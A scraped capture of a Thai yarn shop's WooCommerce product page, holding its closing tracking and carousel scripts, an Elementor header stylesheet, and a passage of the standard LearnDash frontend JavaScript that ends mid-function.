var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"fa7967254d","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Venus Blue P6071",
    "content_ids": "[\"AT-GEM3-P6071_704039\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"AT-GEM3-P6071_704039\",\"quantity\":1}]",
    "content_category": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M",
    "value": "80",
    "currency": "THB"
}, {
    "eventID": "9fda69ea-dcd8-43e2-bb00-519a3f46447c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6b5d2054-83d6-4ef8-9df9-990b9936b2a9"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769152201
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:end;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:end;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5
body_size: 8950
content:
/* eslint-disable no-var */
jQuery(function ($) {
	var hash = window.location.hash;

	learndashFocusModeSidebarAutoScroll();

	initLoginModal();
	if ('#login' == hash) {
		openLoginModal();
	}

	if ('undefined' !== typeof ldGetUrlVars().login) {
		var loginStatus = ldGetUrlVars().login;

		if ('failed' == loginStatus) {
			openLoginModal();
		}
	}

	if ('undefined' !== typeof ldGetUrlVars()['ld-topic-page']) {
		var topicPage = ldGetUrlVars()['ld-topic-page'];
		var topicIds = topicPage.split('-');
		var topicId = Object.values(topicIds)[0];

		var lesson = $('#ld-expand-' + topicId);
		var button = $(lesson).find('.ld-expand-button');

		ldToggleExpandableElement(button, true);

		$('html, body').animate(
			{
				scrollTop: $(lesson).offset().top,
			},
			500
		);
	}

	$('body').on('click', 'a[href="#login"]', function (e) {
		e.preventDefault();
		openLoginModal();
	});

	$('body').on('click', '.ld-modal-closer', function (e) {
		e.preventDefault();
		closeLoginModal();
	});

	$('body').on('click', '#ld-comments-post-button', function (e) {
		$(this).addClass('ld-open');
		$('#ld-comments-form').removeClass('ld-collapsed');
		$('textarea#comment').focus();
	});

	// Close modal if clicking away
	/*
	$('body').on('click', function(e) {
		if ($('.learndash-wrapper').hasClass('ld-modal-open')) {
			if ( ! $(e.target).parents('.ld-modal').length && (! $(e.target).is('a'))) {
				closeLoginModal();
			}
		}
	});
	*/

	// Close modal on Esc key
	$(document).on('keyup', function (e) {
		if (27 === e.keyCode) {
			closeLoginModal();
		}
	});

	$('.learndash-wrapper').on(
		'click',
		'a.user_statistic',
		learndash_ld30_show_user_statistic
	);

	focusMobileCheck();

	$('body').on('click', '.ld-focus-sidebar-trigger', function (e) {
		if ($('.ld-focus').hasClass('ld-focus-sidebar-collapsed')) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	});

	$('body').on('click', '.ld-mobile-nav a', function (e) {
		e.preventDefault();
		if ($('.ld-focus').hasClass('ld-focus-sidebar-collapsed')) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	});

	$('.ld-js-register-account').on('click', function (e) {
		e.preventDefault();

		$('.ld-login-modal-register .ld-modal-text').slideUp('slow');
		$('.ld-login-modal-register .ld-alert').slideUp('slow');
		$(this).slideUp('slow', function () {
			$('#ld-user-register').slideDown('slow');
		});
	});

	// If registration login link filter not defined, allow to replace the register form with login form
	ldRegistrationLinkInit();
	ldRegistrationLinkInitModern();

	var windowWidth = $(window).width();

	$(window).on('orientationchange', function () {
		windowWidth = $(window).width();
	});

	$(window).on('resize', function () {
		if ($(this).width() !== windowWidth && 1024 >= $(this).width()) {
			setTimeout(function () {
				focusMobileResizeCheck();
			}, 50);
		}
	});

	if ($('.ld-course-status-content').length) {
		var tallest = 0;

		$('.ld-course-status-content').each(function () {
			if ($(this).height() > tallest) {
				tallest = $(this).height();
			}
		});

		$('.ld-course-status-content').height(tallest);
	}

	function focusMobileCheck() {
		if (1024 > $(window).width()) {
			closeFocusSidebarPageLoad();
		}
	}

	function focusMobileResizeCheck() {
		if (
			1024 > $(window).width() &&
			!$('.ld-focus').hasClass('ld-focus-sidebar-collapsed')
		) {
			closeFocusSidebar();
		} else if (
			1024 <= $(window).width() &&
			$('.ld-focus').hasClass('ld-focus-sidebar-filtered')
		) {
			closeFocusSidebar();
		} else if (
			1024 <= $(window).width() &&
			!$('.ld-focus').hasClass('ld-focus-sidebar-filtered') &&
			$('.ld-focus').hasClass('ld-focus-sidebar-collapsed')
		) {
			openFocusSidebar();
		}
	}

	function focusMobileHandleOrientationChange(e) {
		if (e.matches) {
			if (
				1024 <= $(window).width() &&
				!$('.ld-focus').hasClass('ld-focus-sidebar-filtered') &&
				$('.ld-focus').hasClass('ld-focus-sidebar-collapsed')
			) {
				openFocusSidebar();
			}
		}
	}
	window
		.matchMedia('(orientation: landscape)')
		.addListener(focusMobileHandleOrientationChange);

	function closeFocusSidebarPageLoad() {
		$('.ld-focus').addClass('ld-focus-sidebar-collapsed');
		$('.ld-focus').removeClass('ld-focus-initial-transition');
		$('.ld-mobile-nav').removeClass('expanded');
		positionTooltips();
	}

	function closeFocusSidebar() {
		$('.ld-focus').addClass('ld-focus-sidebar-collapsed');
		$('.ld-mobile-nav').removeClass('expanded');

		if (
			$('.ld-focus-sidebar-trigger .ld-icon').hasClass(
				'ld-icon-arrow-left'
			)
		) {
			$('.ld-focus-sidebar-trigger .ld-icon').removeClass(
				'ld-icon-arrow-left'
			);
			$('.ld-focus-sidebar-trigger .ld-icon').addClass(
				'ld-icon-arrow-right'
			);
		} else if (
			$('.ld-focus-sidebar-trigger .ld-icon').hasClass(
				'ld-icon-arrow-right'
			)
		) {
			$('.ld-focus-sidebar-trigger .ld-icon').removeClass(
				'ld-icon-arrow-right'
			);
			$('.ld-focus-sidebar-trigger .ld-icon').addClass(
				'ld-icon-arrow-left'
			);
		}

		positionTooltips();
	}

	function openFocusSidebar() {
		focusMobileCheck();
		$('.ld-focus').removeClass('ld-focus-sidebar-collapsed');
		$('.ld-mobile-nav').addClass('expanded');

		if (
			$('.ld-focus-sidebar-trigger .ld-icon').hasClass(
				'ld-icon-arrow-left'
			)
		) {
			$('.ld-focus-sidebar-trigger .ld-icon').removeClass(
				'ld-icon-arrow-left'
			);
			$('.ld-focus-sidebar-trigger .ld-icon').addClass(
				'ld-icon-arrow-right'
			);
		} else if (
			$('.ld-focus-sidebar-trigger .ld-icon').hasClass(
				'ld-icon-arrow-right'
			)
		) {
			$('.ld-focus-sidebar-trigger .ld-icon').removeClass(
				'ld-icon-arrow-right'
			);
			$('.ld-focus-sidebar-trigger .ld-icon').addClass(
				'ld-icon-arrow-left'
			);
		}

		positionTooltips();
	}

	$('.ld-file-input').each(function () {
		var $input = $(this),
			$label = $input.next('label'),
			labelVal = $label.html();

		$input.on('change', function (e) {
			var fileName = '';
			if (this.files && 1 < this.files.length) {
				fileName = (
					this.getAttribute('data-multiple-caption') || ''
				).replace('{count}', this.files.length);
			} else if (e.target.value) {
				fileName = e.target.value.split('\\').pop();
			}
			if (fileName) {
				$label.find('span').html(fileName);
				$label.addClass('ld-file-selected');
				$('#uploadfile_btn').attr('disabled', false);
			} else {
				$label.html(labelVal);
				$label.removeClass('ld-file-selected');
				$('#uploadfile_btn').attr('disabled', true);
			}
		});

		$('#uploadfile_form').on('submit', function () {
			$label.removeClass('ld-file-selected');
			$('#uploadfile_btn').attr('disabled', true);
		});

		// Firefox bug fix
		$input
			.on('focus', function () {
				$input.addClass('has-focus');
			})
			.on('blur', function () {
				$input.removeClass('has-focus');
			});
	});

	$('body').on('click', '.ld-expand-button', function (e) {
		e.preventDefault();

		ldToggleExpandableElement($(this));

		positionTooltips();
	});

	/**
	 * Initialize collapsed elements to have [hidden="hidden"].
	 * This should only happen via JavaScript, so we cannot pre-load this on the server.
	 *
	 * @see https://designsystem.digital.gov/components/accordion/
	 */
	$('.ld-expand-button, .ld-search-prompt').each(function (
		index,
		buttonElement
	) {
		if ($(buttonElement).attr('aria-expanded') === 'true') {
			return;
		}

		ldToggleExpandableElement($(buttonElement), false);
	});

	$('body').on('click', '.ld-search-prompt', function (e) {
		e.preventDefault();

		$('#course_name_field').focus();

		ldToggleExpandableElement($(this));

		const $controls = $('#' + $(this).attr('aria-controls'));

		if ($controls.find('.ld-closer').length > 0) {
			$controls
				.find('.ld-closer')
				.attr('aria-expanded', $(this).attr('aria-expanded'));
		}
	});

	/**
	 * Handles expanding and collapsing elements on button click.
	 *
	 * @since 4.20.2
	 *
	 * @param {jQuery}  $button jQuery Element for the button that was clicked.
	 * @param {boolean} expand  Whether to expand the associated element or not. Defaults to a value based on the button's aria-expanded attribute.
	 *
	 * @return {void}
	 */
	function ldToggleExpandableElement($button, expand) {
		if ('undefined' === typeof expand) {
			// Checking !== true to handle undefined and false.
			expand = $button.attr('aria-expanded') !== 'true';
		}

		const containerID = $button.attr('aria-controls');

		if (
			typeof containerID !== 'undefined' &&
			containerID.indexOf(' ') > -1 &&
			!$button.data('ld-expanding-all')
		) {
			// We're toggling multiple elements at once via an "Expand All"-type button.

			containerID.split(' ').forEach(function (id) {
				const $element = $('[aria-controls="' + id + '"]');

				ldToggleExpandableElement($element, expand);
			});

			// Temporarily set the "ld-expanding-all" data to allow us to toggle the state of this specific button.

			$button.data('ld-expanding-all', true);

			ldToggleExpandableElement($button, expand);

			$button.data('ld-expanding-all', false);
		} else {
			// Toggle a specific button.

			// Account for edge cases where an Expand All button controls only one expandable area.
			$button = $('[aria-controls="' + containerID + '"]');

			const $container = $('#' + containerID);

			if (expand && $container.length > 0) {
				// Unhide right away.
				$container.attr('hidden', false);
			}

			$button.each(function (index, element) {
				/**
				 * Pull the initial text from a cached data attribute,
				 * that way as the button text changes we always know what it was initially.
				 */
				const dataInitialText =
					$(element).data('ld-initial-text') ||
					$(element).find('.ld-text').html();

				$(element).data('ld-initial-text', dataInitialText);

				const dataExpandText =
					$(element).data('ld-expand-text') || dataInitialText;
				const dataCollapseText =
					$(element).data('ld-collapse-text') || dataInitialText;

				$(element)
					.attr('aria-expanded', expand)
					.toggleClass('ld-expanded', expand);

				if (expand && dataCollapseText) {
					$(element).find('.ld-text').html(dataCollapseText);
				} else if (!expand && dataExpandText) {
					$(element).find('.ld-text').html(dataExpandText);
				}
			});

			if ($container.length <= 0) {
				/**
				 * Expand All buttons with more than one controlled element won't have a valid Container,
				 * so we shouldn't proceed.
				 */
				return;
			}

			let totalHeight = 0;
			$container.find('> *').each(function () {
				totalHeight += $(this).outerHeight();
			});

			// Writing to the attribute to make debugging easier.
			$container.attr('data-height', totalHeight + 50);

			$container.css({
				'max-height': expand ? $container.data('height') : 0,
			});

			$container.toggleClass('ld-expanded', expand);

			if (!expand) {
				const waitForCollapsed = setInterval(function () {
					if ($container.outerHeight() === 0) {
						clearInterval(waitForCollapsed);
						$container.attr('hidden', true);
					}
				});
			}
		}

		positionTooltips();
	}

	/**
	 * Initialize registration link in the classic registration page.
	 *
	 * @since 4.16.0
	 *
	 * @return {void}
	 */
	function ldRegistrationLinkInit() {
		const $loginLink = $('.registration-login-link');

		if ($loginLink.length === 0) {
			return;
		}

		if ('' !== $loginLink.attr('href')) {
			return;
		}

		$loginLink.on('click', function (e) {
			e.preventDefault();
